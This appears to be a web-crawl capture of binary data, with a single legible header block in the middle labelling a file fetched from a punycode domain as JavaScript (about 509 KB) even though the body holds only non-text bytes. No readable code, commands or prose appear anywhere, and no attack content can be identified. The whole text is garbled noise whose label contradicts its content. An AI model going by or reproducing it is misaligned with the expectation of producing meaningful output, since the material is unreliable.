�ee�g�(����p�jL�w��ĀahN��&~9hA�YH�8��ʇ����I������z����.��s�G1�{������관r{������s��G��
�j�>�����aUm�$�9�U�6`[���Շ=�tpoo�=!]4�!�5�c�$퉂p ����
���_	��PhӇΰ(����)�>���N�� P� �]���>��=����P*�6u��Άبʆ#=R��H�����]����+�������ο倭?���^����L\�,wm�.��n�W?nf]\����\�aAq����yUO.s��o�vI����@���p�� vM�+��i�v�����*�"�"��*,�A�+ѾR0	���X+%��,ȸ�om��\@S�&j@-�ΡX8@�l��N�q��3��nY��M����hI�0�H�gY/�"S��dӗ4	�r�����"q��^	���΢a-��!I.r*�R�����rV�y�R8��h��\"I��f®'��D,ц|wȰ$�=��,Ԇ@*t�8��%����->��S%�h��ݕM�1y%���W2�&�J��)��L���o��/��ӀB	NR�z�퉃�)��M�S�b�s.@_R��F8��������f�"�8H���΀����I�����"9^�A��=	oX�L9%>d:�Oj�-K��"��g��!�X���ZY⊂�2٣�}z	RQ�^o�5���>��9L5U5�� ��U�/��@��q��x��g�9_흪D�x7ww�����^k`\{��e�Cl�������C�\����+@d ܬ�%��'S(�ꮻ[qLɆ�.;1�5���(�%i�E��A[�� �b��{ ���B��Q��d������~�Пy�ɏ��Ժ��L�ˁ�\�e��M��Ȑ[�ˀ ������A�؁��H���,�d�d���P����;т쾌 ���^��;3�F8PjՅ��4�� E�_����ڵ*�j�%z�)�rV�:o̯�w�i3m�P N=�蘉�Wպ������9�q�ͨ�u��L�ј�����4S��~ �I�;�Q`����O�����j���IJ٪��Ǖ���\�����qF�I�J���oq�혷��΍��-�4 ���mp*�*�ɰ���8ė�������]C�+�(��������ڞ�	�������<)��P�����h�������Z�
�uh9#\����HH�:݄�̏��Z��-�SH8$3�ѻ�� :]Մw�V���X#���A+��3�����pA�o���M����� �a�׉�/Q�J-��E��֒N�����8
�,���^����n ��+b��-ӯ�K�$�b�:+�G$�i"�т�����$0i<2��Ē'ń�����>��ԣ�0't���4O�<T���5��D"}ym+�K��ݐB�����vϹ�Q�;��k����HG�����R[:� U��`�~����K%�)��#��K�bk�AS�p~?LZw�o�l�������rT3��2��`�唝 ���]&�+��RZ'ݤ�J�q� m����-�v���$��C��=\4��YP���X�������꽪^�8���kd8�tIU^K���#�W�)X� ���<���1s/y6���c2z�(��@�\}2]�)F���_N4��̦���)i�"d�=䷭R'�����&���I�ഔ����"�A���.f1�����%P?�0~�8�j�"��5!Q-w�=�Ţk"<-Y�=�P[n������c�����U��
��t����a)��,��W�H�9�H,�����B�=2ܸ= �
�J��;���K��������hX�W������~n���R�D����bv��eK�fޭ4o�'��7ΰ"��[��64�Vl�V�v�a�P�l���:?&r v�@U-_��	�j�����)�����背���z��E�Q�"��fo��O����&ezO{�a��Ðw�h�olN&X���ar �ji2��f�7C���2_���/��..�]�JP��h凂�7�}����$S*�3�M�:~�"��u�7r\�K��H�CĆ��ڸ�y*���h�o���n T��~�w����LXP�͆�G�Dt΃��oI��\Y���R{�(ˍM�:Aр���c%���΍���ش�]!�őҠ�V��h8�פB���QّP�B{I�j�@��J��Ą��K5��L��صX��V�OG���w��mj��C�L�Y�v�܍�?5�+�Z8���h���Y9C�8��%��o���ōLGx	!��f�Ψ��$���j�H�Q,PR.�jU���x���
T!�|����I���)����,�	Ԝ�]�ȓ���ȓ��>�Ȫ��?��0��t�|0]{DЦ��.iP�)V��Cc�_ŐH�j����~XC���QV�ґI�D�$�&\�����/T_�v̔�׽���L� Q�]����D��T�����wH�\��<Is!*Aa��R��邜�w1j�98$Dn�h�i� �bݬ��3��Ð����y��ٴ��FS)h��m�Ґ��k����ȔD��5R�؉ƒ�s4��x��`܊��U�ظ��L��q-�ڭӠR�Ɋl�]�x��l���D��h�88F'4BE�,<�)���hL.5Syج[���WϾ+�Z���D�P�fe�7$����혮ր��<h󩗩�������@j �����@	��S9M���m�wƴZk=�ӯ����R�"���m��(�m������*����J-���z��lyP�Fm\���&��i,s<\ݕ���쌎y��躀�ՙ�2�{E�_��	v䯇�FЗ��N�P���ɖІ��[ex����ڴ	�D8ns�&l�5.�FW�lm�Z��y\jo=L�-��)m҆�cM-��y�o\������ɕ�.]�(�Z�	��n�R����q��-��&�.��o��^�n�Ъ�D�	.����w��>	�m��A�D<.ܦ��J�
� ������ ?dTRX1IO&�3Ë� �GØ+�`GHɔB�!�jkx	��p�H��t�[��R�*�j��vS9/v\���,��,$I!��ZUI�ⵊ�T�y�9yկ"��,n�	�!��!
^��E��L�?y���l�FP��`3��{�o����>a4 �qp��|a�*l��H����I�*�����ѽV�\Q�ފi�MM+!")b�x�> ��`��Iw5R#��!���ď7��A����}"��h�����r����ߔ���� ���c��;���X�1�]��6�Aj�A�A6`�tɗ$C�.*v�D�n�U`(	��c�c(��ǹT����Љ �
l@Y�8D�ڢ���	�\c5�e$r%���&�$?E����
O�(�:aP2!���O|�d���վ�K�/�e�S��&u-7��
�/��c_��Jh뮑�Y�/ŭ%M��op7n�4�Ë̐���rU�nj#]v�^�w߀��A�If�'�,��Qf����S����/E�^�O��ϡWF�
���9�-h6��
��%K�'{�ξ�'|�F��T��5�[�f�h�m��`��fp�Hfcm�f]έ?e�e�d"Ve���Ւ��R�/���F�T�I�)AY�F����~��}�U�⹵�+b��A�J������'�_�Nħ!�F)���
�%�2������z�$���1�'���@ե�����m��(ښޠ� iT^���c|@a��w$���%Ya����H`�u;�#U�"\u]�q&�U�#�xr���Ă�둥DV0�G�x��k����;���d�V� H��捕#�Ʉ�̄ǭ����˝��Ψ ��^sJ���d������dN!�O᮫#ML�ù����.��9Q�8Ub���x��y���G����W�J�h�8U�������b���I����%���8���8��2�I��k����;�:��]q2�Ȭ�v��t��SG5f��:9*���͉�Տ�wlS�/�C���ȶ�o e�s�U�: ��㉛�Ԕ�ʯ<ʧ�˧n�{��k:�kzu̞u�'z�Φ��?69�;���;��|*	p8PgӼ�9��%��r�z��Pc�{�/j�0бs��mL��j��";8R�c��t��G&M y`�����z�ϝ�V�CfV%�E�ߋ�
ȼ����Kl�ׂW��z*�%� ���M�' <�G=N�����n�ΜI�4c��%�i�[�]8����8gDjs�$���^�����v�ؗ#�F��Sa��wc�j ���/�ޗ8�w!\���
��'��)�����'("�H�i����>�w>�o����K������k�WȭI��E�w=�'��O<q�iŗ;���8F�i��sbQ��>{�O&�����/�+������*�ȋ�O⽉7���|������+��}��W���p�l�->��0����0?`�l�;��������?Z��(��gȈ���?�4���)ˌ���??&�;D���']�~0?�Ē��:�o'�'w�������r~����6��|?^m?a���\�1�����QcIR����
+���p��p��������k1��9�V��_ _���'� |��Ǘ����5��jfi����IV*�+���>�b�D�����͹���z�K��0�e}��J����m�AI���71	�&��[��i+����FA�懳�c~d�����0e����Ҭ뛣��N�}�������n�sA�rʏ� ��wN�e;e������,�5�q4�H�%Lld�P����w���0&%�9�t�$��p�!�O0Obr�!��=��0M��;�0{1B't?t�3�����?�!J��������/n�&3��;�t�,�{�� ��z�ş��(��r7�������}ѰUvhR�ȴ	�8q'�d��4R{r&3u����[�%?�WV;��(�Y;;�h�sDÂ>?���3���(7�l�?�*@��ɩj�>3��$�w�Y��N�u�5��5���:{3�5s'�c�P����=su#��.5O��Sc?i�TC>9K��dv֮s�t2:�sw�{��h��C�=�=;Z�����������K�GK��mDr�r�;W����Z�vbOP �^�a/��O��?`/�����""U�g2g�Ok2f�0��p��%�9��7��*ذ[qV��h������f� �2(���1���v��ݘ���X���r��6K���F���	�[�}�K�ɽ��7��b�?8�)�v�;2H2d�.��Ȉ��

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251101/e2ad84face9d67139b3af6473c1381ab_file.js
body_size: 509404
content:
��ΰ���։w�tU_%gU0bV__�sg^"D!p@�T^E{!dT��y�rF1A�po2coVbO"јVS_2%.'��m��OR;�1����`DR>/��=-D._%FN4m�/g��`4#`A!`����5=$�����ژ~V z��`2\��U4
�v^5DNN?�w��g^r_~Ŧ��ͺ^aFN~0]ڽg��Q5=yl�&��}1�%ƥ5�4�ڱVN#j�;�_/N8# �p#1wUX�~5/��k��wETO%)F=40=rOEr��a>�f$ N��t+/d3?$�wdr7�VNgoIȍo��q0M[=T+�Q%-TTfVc(�g�7�>��fgqbps~��e(Il^0wU�gFRFPM��wcxF@/�sL�m��bF[# -^^_��ە3��J�e�wgoN5=���ɴwoVSwgN=%gooNwo^oF5ggo]FNoN=F5=V5%wVFg^MVN=^NVFwgV5,o^M^N5wggwgVW=-gF5^=-VN5N==oFVFNwwooo^5%woKo^Xw^NwoVF5^NNg^Fwg^o^F=-gVFF55ggoVwgFogogN<^XoN5^N=gggg^F=%N5%wgN^FFgoogVwVNoF;N=-gF<^=%wM55ggVL^5*VFFF5%oogFwnooVF;nVFg^gN^F5V=%wwVoWgVNwogF==xN6w^]wwgwoFF^Fwwwogg5N5F5^NF5NNgogoVK!VNFwwoVNNwFoozڀԨEFFwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�����������밼���鸺��������������鹰����모����Ų���������̵�������첿��ͽ�ʼ������θ����ʿʱɾ���ͽ�������Ų���������̵�������첿��ͽ�ʻ������θ����ʿʱɾ���ͽ�����������������䵪������������������������������ࡪ�������Ų�������������������������̵�����������밼���鸺��������������鹰����모��������������̵�����������밼���鸺��������������鹰����몧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K��^F�%�Cث?�گ	��U��AF,����R��[E�=@]jl�iK.~vR�'-���R��z.����J���(��r�!��u���"�)�"���?�yB5�+T?���V���.��(�K�&݀(����*̀�X��i��h��w�\��"�#�Y��R�h�H�)��<,'L��"�_կ���G�<�����
�U��й��
(��>h�_9���P��!�
M��b�U�}�������H�H���miOh�:�h��(,Z�pv�0��@����j)��
���_�qj���.~��M�����b��� ����XX������m�Ɂ,ʪ������� Ϩ��L��ؑ"�b�/�I���+b�ǽ)""�l"�͙w]b$:����?�-c���]��7~��ҙ�8�m��B��;G�3d��!-�����y]�	mJ�l���@�>�����%�n4���/�R�+	j��yz݃�=U�S�4p�������A��LM��
��[IJV�^$J������\���j%_hx9�ɨ�z/��*�   	�p����*����iE��
�����z�J�	��	�����zdע}�
�`] ���o��ҷz)������y���w/;�� h��\��-h�:�n�������m!���»}%%C������؈΋��J�� ʯ�L�B��Y�,���,���Bx��ھBF� �E\�żQb�\s<�P߳�$����&3g\'��8m/����=G�;��c�<O�#A<���� �i>��@͠���� ������H��n	���{&C8��(I��λ���H�%c��+�x͛����������������J����NX��Ь ��8N�w<.��*�ˀ����<~���Ǔjx.�*�����ܪ~�@�@�����/Y�碚X[J���yd�)K����.�Պ������	��P ���^�>��h�<x��@̨a	��P���˟�ZLn�9!� ���/�D����N��ܗ%-j䨘Na����h�(�͚���)�Ӏyy���+�7�,��!lڮ��z��3�ѻ���Av��"cm,�W����=�����j��Z���)M�d^sJ��p	��p�unw�/P�s��˞:��\n�k*ΊO�K�Շ��UM�A�x������'�j����舘��I ?�^�Pn���)��� ń�(8HMh������M�Ȉ���*�	������,ϵu�����h�h	mL?�/�Waћ�
&���Z�h[+�<���ɭV�I@�и#���ߘ%�����)�4]���#�V��Տ��<�Q< �I% �h�0K�����+P�^�>���uڔ)~��X�ʰ
��؂�w�
��/:�B�����TW���J��yO��_�P�|4��cq�P��D�Fe�a��rX��6;����s�G~��)W9�>�⨍� �v�H��ظlh�1X��l�.*9�͙�YC(j��}ߦŻ��\��8�������λP�����j�"�	���d.�	����W��[����^���F��e��ީ_#yD��+Br˲�pdˣ��a���Ϝ��m���y����S��\,�;�:��GՋ	(`�w�̒m �Ȳ`4���u�`x�(��1��{��_�I�2�V�������!��ln@��BӡC�+L&A��d���M��9e��	����������}f^6����]D��[���C��6��Ycn|�=��y��o\�3����4h]�qZ�1{S��^�T��qe�Ғ���Gշ��h<.�#Tm�s5Ll��c)@Y�����Ժ%9�����h�߈!��艫�H������vP������K�i���w8��������
M%Hˁ ��^��|���ȴ�SP{,"^�$d��*<;��%�}��
Fο���ÂX��#M1�����e��Y��[�<�� >��Gٔ�(��H����W���2 Ū�i�߮���CZ(Ak��_9�.m� m&��Đ_ȕ�H�䈜�H���:�	F(�9����4���1K#������߮S�~���d�R=�~Pe���S62�rT�$��m�d�1A5fb�6�C�$��cv�v;�w�z�#	@`I_�D̰��v L�f�nДk���y�PD������K�����\��x�����J���V�*ؖ�������N���_�h����,�l��ڽ��!؇����{����j�����*�����\���{�����ʖ������������+����
�����ƪ���ܰ�x����*�β_�ڀ�_��z��,���h�<���^�$��t����y��Ē)�&��,X�Jwk�7�:��*�P��1?�W<i,���S{�]�P��U��D?�m�N��l��z=�r����i�>��
��p>�1��1;�s�a��c��͑{J�]؂+���m� ˉ8M�H�.y�&��:��
�ꁩ�� ʋ��M٦7�˗H�����h�#����������h��}؇�0�#�����}���ʼ���k�柈���ּ���鬂�p��ো��(��\ά�����Ψʽ~y�����j����Y����\�ͽ���w�̛j����Z���ܺ���������@���)��Jh��*����&�<��:M���'k��)����y��m1;�Z�i �ɴ:߳`�L��]���ѥș�`,�P͝M�M��@��{��Yd��dk\�!�ѷ�|����?��7��H �؃�y�O������y�}*�qzٙ�ڎ�訌���X��^��L�'9� X�ۓ?������{�H�.���ɐ����8���[����n�w;��Z�ؽ��0��L�x�_ɼ���
��
�߰�j�*X�@؁�K�����Ϩ���q������X�)��髾�\��}��ۭ���+������;�~���۝�
��M�z���ꊮʿ��}�/��/}�Ϩ��ȋ�`��5l��� ;k�H�����  CL P�,��X��Q�󎭢V\�\m�#Z���0��
a�W]�-���B�b[.$p�/sL���c�/��Gx�f>ƶy�1�7 ��� (�4Ȃ0Y�Nw��'ˊO���X���0��4���h��艭�^�vo���?	�m�rΐ`����P�*��8��Eh����������������������,�꭪�����.��k�g��Si����l {���%����2��틖Ԯ������iѩ}�Ō����ϲh)
��-���{������}ɬ���Ј��?�&��R+�q�2���,)�E�p.��A��y%_�B����J��)�][�)��9�w���������j}�lKc{�$ �f�/�菒x��r�D���"�����x~/=y�;�4��*�  ��)�1����'���Ȋ'�ʟ<���]1�0�ƈ��O�/Ɇ>�#�"A1�lซ ��{"�������##��Q��o��|#n1�R���TI�u9��K�����p����_��l��Z��P(��&��[�=9è�
�ѾW��������ͯ��}��j�쮨��؛�����5j�*{Q�w���|��̬N8.���+ꟿX荳��θ�o�����r�̲�.o�!�y� 8 �Q J��ٴ�1����-�;+z���._��V=(I,`����T.V^�j.�+�f폾���c���/�hJ=�=�ӷ��ȶ)�p}.� 8�8� � "�_���(L�4����i��/�����P���8�B+������h���;�0�������-�,Q����M∕艛����N���j�^�ŭ�8\*��ܞ��wں�a��H%Ӂ'���ΫÚ�����ݩ����ۺ���Ȝ��K�J��������Ú
�K��ۨ�k��))�Ϭ���J@�ҩ;��\5����}�	��>�a#6�O)���E�M�b+���	�8����F��:?�ĬS�s'�9�-N�ߒ�(z��C�/J�^��\�U��I�.�BIk�X�y�Bo�W޶�	�<XjJ�؈ǃY�uJ���H��%�)h/UȆ=����-�k�LȄL,�>4X����x��偓�vwڧ=m�}���8}�����%˒{��M���(Y=x�r>0�`������c��J����c	������m���@���*��A���������+��z漲�ګ�o�[�d���%�Х��������؎(���),�ި�Z�J���U���C�(��+}��ϕR�D����ӿU���͢�s�Fȁ3x�K�TFh�x�h�B��(��h�vh�Fx���h�$��$h�vwH�"UK��Y옩��<φA[H�ɢ��O�����!ź�|-���rUWQ�w�XaGo�<����J���XJ�Y<�H��H���iD�/�Ɗ���3Y��\�إ�Z0�_uK��>r��I>8a�������}���ڽ΋�B�=��M ��S@�@������t"�h�=}���O�X�0���޿����E	蕞ʽ���ۗ��
pP����py�sྭ�4����X�,%�@8|T��5�B��Qi�|Q�~���w/����M�O�K*�`���+�	_��TY������A��+n��/��� ���0<�E"������XEf%V��K�TK8����d�Fh�@f�+h����)�U$dVd$XUU���e��s�؍��Y�eY��Yh�k�fY��v8�F��e�dgf�x�VSTe�f$�fr�e���(��fq&Umg$h�1�?�e@Vx�wx[exBx��َShxF(�!���w.d+h�Ihx�Y��i=P<��iTȊ��=��Y��{�wu/��� ��Z:hTʄ�҃����|����=�z�1��c��S�ck��-�\X�)���nקNNG����/���OPAb��
D����f
�M���	hO�
6�!H��|��Z'q�2�����3Rˏ��,�'���;BX�`b��+��8������q�ύ^М� �֗&�*U�6D��K5���Ӱ��Q��*8����"���~9[Z�c>�ctʒ�iSO7�J�O5�3��X�ZW����%(�ԃ�eh�ewȄ�(�Fh�@�dAeQe��wUK��l՚v���h�z�w|��v#��|7w&��/�9z?��Ā)�
��!�F��j�FjM�-���.��a�"�Nl���l�J��v�<�;ί�A����ų�~dѨ G����R<a�/���B%���T���.	��&DL�hNDѳ)�Y[�&�&�"�����B�a�㓪���2��Z������By!�/��pxIH틖��i�+{��(ɓ9hIH�/��굁],�)�g �#[weƈ��0������:��jړ��UI¹�#�� _�â�N�`��@ݨ�Y��j�~�\c¼)��	�%����ϯD����t��X-�Ҍ�l̀��ҖH�\3�6���m�8��He���~b;����음�!�7�]������ݢ��
����
�՜m��<7�8�m��4L����XM�Q3�5e,�X̘�\�5�/|ٟ���'@���zȲh��O4l�$�&	��xD ���%�� ;��B�ɉ5�՚uw���.�n�Ά�|Xˏ�qL�
�N��yL�Ϩ�ĝրz/��Q����N����k�����TP-���Q�_�����L)I������h
վ��҆����3pmʊ��ϸa*�FݟU�3`i�YM�L�����H��z_ ,��h,��p�!
����V�:B"��^�#�p¤;���>R
�&��1m���A�ьc�I��O����@�	��B��F�(x��ʣr`*	���M�ɍѮ�PʁwF�T�ۍ�T���0�;��C�8(Z�&�� ������
���3q|�i���n�p�`�4�ck�g��l怑�$�e ɲ��1��}z�T��b#̜�z�xe���@̢��ɮǸ�U�)��ޡ'ʅ]7�ZL
5�U�����_��Vɽ��zH��l}F�D�
�̩��{YMeT�ycE�:L{U4l�D�;�૴�e��ȑ�� �X�p�����#��#�I�hɇ��J����ߍN�vL��i���k�����Iw��ؑLPh$⭤�C�4jO�t9��.��K�i豃�X^��K��� �ܟ��َ,�Fh�4P}��.��p��FH&����9ˑ�Y��I������,y���J:8"�M��;� :����#���;P��Y��ʹ�� *�4�l�ގ7�ʞ��C�)�d�DF��B�N����f���(��!�S����e�)��(R���k��˔kP��*�Ə�X��o����
�i�����BG�NL�Hw�(�����|�Mٯ�Р�����) ����<��
(��Hn��������<������j��JG�\��t;����
)J�+���yZ��/�E�a��4�	(�t�`�(��y%�S9J�]���g�5����霫���Rs��q��Z�w�� ����"޺���˝t�(��٢��x���*	��q�� PN��i �LxO�T���L�&�m�D$��������ߒ K�� ��8��L)�Y��!L���)w��(I�ȯ�\�j���������ꇢx��I���L ̑j`ɜ�xL^�$�H�~S�������8����[���Ί������$�< ����A��g"��	�]�X�^7�j�����A�/�,$�d�,m�#�u�K�^��L���	�&�hH�#M� ���*��
Q��Ԝ�>�G�x���0e�n����3�u��x�p��u࠵�*ӵ��ZeX��S
��s��N�ZM�n!لiŜlw�Ǩ�IG]	(�h��m�����xT���.��@�����Bl��E��d�/�uX��m�Z�G܀˟��WypKn���a�D>rJ����u7ʁ�؋؎*��ħB�F���\8�k$�͈?����X�j0"����?�� i���3n}����� J���'����
�3(���	��gJ�� ��Fi��ĳ�����H�|h$�*Ye� K�1 %�+��k�Y����x%㓈�卬��+������w܄���6y�������������M����2������USID	ÎV��4��g�0�A٘.�������Y����KBZ��t�w��!��I�x��Q=Ҍ�~�J���iD��Ǐb	+0a����<�{��3�k�����o_�	Sh�(��AD����ߩ���@�Z��فyL�O��:d*�m5�Q��4b������ŕ�ni��<��J`L����`-h��	���Pa|��� �,	n5[w���Щ�~5g��8`\J� �|o�+�=QH���=a�lJ�����Y��4t#*�} uy�	X�8�M�P�cқ$��q�й��dB��܍�c�As#��x�vk����x�Ф�������xw�)�������#%j����Z��:�ް�r����� ���x��T����i�0
�����"��Q�ʚX0�X0��J�c� �ebfB�;�3�5X��p��0"#�����8
�늇�������w3Y�2�K��\��8_���,,[�8�$iSx�!c�J�BH2��Ÿ�'k4�� 	�����Lɹ�p:H�	�������c�p�	F�F�O��	��X�����:e�����ڛ6ӕC�����!��"�3}@�����5��N�;�j���A����v�����k�|;|����l1�V�O�q	�-X8'��[�m;t��☜��Q����|����� �؋�`������H�ޘ�w��X�xK�T�ߑ��ì܍�������Ը�������()���Ϡ��\A:*�ъޣ� H� ��0�9R����?�+���� ��B������ ���؍� �&��h�
�����Q��óh���#+1\,P�%h�\�kC�l�s��J A�=`˒�0�1[Jz��A�K�"� ����PDE��p�Z��$�LZм+;�/ɲ]#A� s��0";�O@�����p��?!.�a�� �wՈ�ɳUC��H
���`iUy.|�w��Q�N��r�N�ᘔ� �9�L�H:��:�����(��8���N�(�]9�g�9��s�X�9`�!W�i����C�������������O�in�h[� O������6t	6�D��Ω(c�#�#��X����
������;z�(��xި����0"
�=7�#��)����0�XAuQH�p��0���H��*t��R	��QҊ�ы�p
wA���7�±���?���8�����c	���p^2�8��)(���h��j���8�#�&��" �#0n2��|���ar��p0���D�(Ja�xj�3������=�ˌ�0�źXhĂP�GKu��{��Ԓ]P,�8�]���H�_���ZרQ<\(�[���1���IL� 	���Sa�5i���*Fn$�ڬ�=C���'�y\3�!R����o�M�3���bɴ�F�5�l�ܕ�[	
�<�0����w����صՈ4�A/v�i����J��퇬���Ѧ	NvT����<���a�~ѭ�4'*qY�ؐYv�����(��X�����
������H{c�Ϩ�����0�P�����L��$=���P������t�Њ����P�e��@���� �@��� ���
� ��A����r /��s�_�P��x��h¦x������@A	#I�|� @%/0I��0 �&.8	+���- �w#PCHl\��JH���P��ݳ��=Ѝeb����C���߱�e����'���
������F|Qu28�˅�r�0����r���޷�2hh�KҨ [��.�I1�\�Hq������� ����c��SH��@��0��0c��bIF���կD�zX����x���4���ę�I�s���0�2+�P1��i�9��Ja�Y��蚽�6� ��;���j*M|��f๏��{i����HD�)y!w��p���`���)�꓎���.ؐ��
�������0)����`��p�x3����P
�H������>�t��A�ڎ�8��p#�x��@�ɹm�@�>z��	ݠ[H�>��	��p�퀋�X�����bm����ۉ(۳��p�� *����:�	��Ub�����İ�.U����uU��&�����o��Jl���V ��`]�=���D�5l�]Vͱ#�Z�ذ
yU�֭��E[��b,A��\��U�8�w,3�2�h���~��pE���PE������� �39�D�Ç�������yȇ��1�J���ZF��s�N� �V�ݤ/[��>xp���j��������\���8�!�a^o�
[��P����;�i���h1�5 �=���k��(I$ֽ�[ @ ���u�������(��s� ���h����	������8��뜀��H�(名����@�ؠe=�Zң#�����w2��+��5Ue3�T����T���k���`m����`�	ɠU���(iԨ8B��B�f�}S��	�x�V���W�CR�&�����Ʀ�|I��7�Vj��l�Vр�����0`��]/2�6�����AdVg=�0�`��`��l#�b�O`�^�^&�,3�^Wv��P�@x�H�]��X�F�{���L۵���P���`��v�{��S���J�463���<#��	3���δVi���BY����w]b�����U4ܘ���0�(/ō��!�l4j��~��-�i���kI�Řb4R3����oH�(O��Wpq�B�)�k���U��������������P�X��� �������x����7��
�P��@��XYf︍�8��������� �ݠ,Z�v��!~�m� n� ��p	���T���{�����)����E%[�!B���ސՠj��`���TJn��p�)U�p�+TC1�Vw"�Ċ��xj�o�Pl������xgB��6쁗=f�Ұ��hݒ���M^Ǌ��OP�M�E�-�!���Ƹ8�����	��B�[Ѕ܈b����32a�����z���e_��ڴy{C�W���������.3K�Gb�ǘ@����D���z�y��zȇ����L�;�꣐㤖���	��''�P�G����O��̻}8
�xt6��Hƭ�2�G@��BP������b�ˊ��� 
���Hwɨ�]������
�P���
� ��N��P
�����"�������x�������p�3���}�����U������U���������a�����@���x(��4��a�����f�`7���|x�X(̉��<;J�	��$�z-C��6��ē���hAۮ���X̚����b�A��ڿEj��^"�;���]%�%ԋ�U��_���<�e������ �/ї���Lʋ�����xiKۓ�w��A� ��	
�A�"���=�����]�/A!�߷�p�J��)ʭBB���e6����̭��EP�Ж-J��*ܕb]��Y-�2����` ��M� |Z�_�#Z�������ը����Zh��UO�< ZU��Ĉ��8�
��j_�!� H�i�Y��u��
�2`�T����i-z��j�ZU����骹�T��ʿ��Dh+��Y��� dUo��ȊQ�R�	�����YX����w����Ӭ��kȬl8Qn��`������,��������`i�����>���v�ˍ���
��`���A�*X)zʄ�L �D�L�zH����1 ���8���x�N�$��Ƒlxr#�)�II��p+BȊ)���:"�������C���܎���󘬈|x
�Y����� jΔ��˧�i�ɚ,���A<�7sF̛H��x'ơ�8�ľ�돁T�\ۙ�=����-]���:B����B���C��y
��!@�3X�w��4\:A��Ҩ� ����&�^RG(��B���AYI�><��E���>�]��B9��>��U�E�������z���_ɿ���

X�@��[����h�a9��@L߁��3�j��2V�#�����σ� ����J�E���o����Nxn��k�:ӭ�>`�`��*�C鏕�=[�,�Qq��e��O����ݲ��Ҿh��Їnז������E$�8���@�� ��G����ɿ%`�O��`�I�[�w��F�ʟ��x��@�;X�������h@��ٙ���	�����T��� ]�����鄮T�R\#�˝$p�DH��,�7�N��x	ΰ�������%� ���N� ������@�F���K�l�I�:x
�n�Ӭ�5��Tc���A7XP�$L��9	��	}��莻 ��-�-�����ɝ�D���M�2J҄(�10M@X�>8�� �Ժ��̸���JQ^��ڰN��J����t��;���A�\��w��S	���
]��I�����tH��@E�$�����(x6k�m����(������F!�W�\�Io�*�����Pϴ�cU���(JY
�M1�c*p����Jʢ����Η��g����ao�8#od*[���	����`�
��z��R���|�4�N��,����:����ym��j��K��(/� � y5�=!�uȎ�rI���h�8̦9���i���J-*��4D�S(ìI�Ī���μ���d���w�h����"�θ���x��x��:2�฀�xk�p�'�-�� ���C>�@��(:Ih(��^�M��S�O����>�W�_0B�����Ȉ�1����(���<%�ت(?������I������mЈ9,�����M�������%*�	͠�i�:���4h��9��B���L��IA�H� �K��ɑN�IHL��~;C���[�
��ü%�=T	� ޽M�h�Y�Y�����Ώq �Z���wR��iϜ;��O.���耕XG�|k+��$��2��Y������#̭��Y| �T��\��D*͎I�+��|�Uf8����<hFhkYo�����X�O�l���m�Yʅl���o�Nkӏ�r�G-�a��6�g��RZ�6O.�Ku@˷8���k��fN��i�,I�� ˔*(��ʔM#�i ������J��Ȏ��K�A������T�
L(�����H�S ����6�0*H�)�Lk�� ���w)��̝v����XQα+�]jȋ�	L�4(��������,_�� ά�����Ӭ��
hc�?5_�F�8��0�iAId(�k����J�nn��#�B��c�ɐ���=���AF#>,d��Զ��\���J�������J��>����ђ�JpM��!�����M�*?	�0z��#����� �Q��gt1z`N�ž��l�`o�H��쩀݊���.St1w|������l�3p���̭�Y�w�N�ȥbՏ�������Π�ޟj��ɸ�oLK>���()?S��
Oʪ�<�<�������j�U4�A��0��"`6�i�
�D$
���|Y�x	������i��8ː���"?8
�kamM����l��� b��Ƀ��d	)��/ � X�Ċ������y�$4�Ћ���������
8L9����
�����Ȕ�J�L	=�ɇ�Kֱʡ��1`?���C�C̐L�xJI���K�ɼ��pw�M%�Ht��T�hLǔ_�A��H�aٗ������	�1�0���N�ĠX�8QT�M�E)BtTGY��Qͯ�J��NFڣ)�	�Z��!N	�P�,��eH������
�U��K�(
�ĈP��M�@f%�kP�Ϗ�OT��T1���`U��O���p���g�F��
�\[��Q�a�F�<�\!@��KV\� X�WV J����
x`Q���JSś��[͝��\j!Ѫ�ˍ(�w{�����A�����y�؈��]$�-��U��H��
����˒�	� ��LɃ��l
�h�/@��䉿ɘ<��K�X���J��J��Ůˌ	B 8ʽLX�8��̓�F�X�I��H9tB>1�I��H�Ȍ�S�9���H��ȟ୏�I�!��̋�4�4Uʛy��t����2,�T
���V��)����Mem��T���H�I Y��)�Q��l�����߽П���J�L�O�M����ͦ�Z�m�B\wi�ID�@_����Dꠕ��U���ɍ���]��
Վ⼅������E�$I���^0ʮ�*�p��H�h�� ��d@�]��=m�[����(=@��i@�g\�cj��V���m�kU�\o�J� ��
�� Ʌ ,�aī���8�U4F`M� ��j��`�Oέ������ ��g�A����W�׺��ɒ}U׌�TD��	�,��,p�K�L���l��,�dJ��ʦ��$���<	����Uw
�f
� ɉ��� I��	�DI� ɋ�	��,ʬK��K������!��^��C:p���xK��K$�(1�ș�ɔĊ�'�C�8���
��ß�I�����'X�|ȇ�	��Û�̔tI5K������H��b��\^K���a�єM�Tת��*OQII�馟��)�Mڰn�)�9�*���������E���AlF!D�
Ԩ�ը
��U��?�N��j�XnY�ʢ5���)�^�P�I�|�Y���$I�w�����eN�4��H� J��GR��y�ʵl�͑+��%��� /ho�%��
��������Q���ѹ�n����Tq������R�+�Q��dm�

Z��B m� pdpO�ځz�O���k�y\��:��/Ñ{Q�t��}9`J`��-ي�eJ��J����Qnʉ�ʉ�b��K�舖p�@
�`,�Ԉ�<��|���	��ȋI����I�T
�� ���PA�t�!Ԧ�"ʇU�*��-�w�'�J�P��J&xB�|2�dʥt
�\J�p1��Cx��lo�n⋈Tʱ�^'t��dʦ���苳XޚV���d�|~���_L]�~�gI����TIt�� '�!�ދ�%��2
�)�<'�ٮD��:��8I
��n@@�B<B��=^�TͯtGt��2&1�U����J���Jc�Z�h
�QN���}��Ȼ����od� �&V��LՏ�L	�$H�oX�S� h����i]�������n�w��\�Xo@kؠ{`ε�KV�+
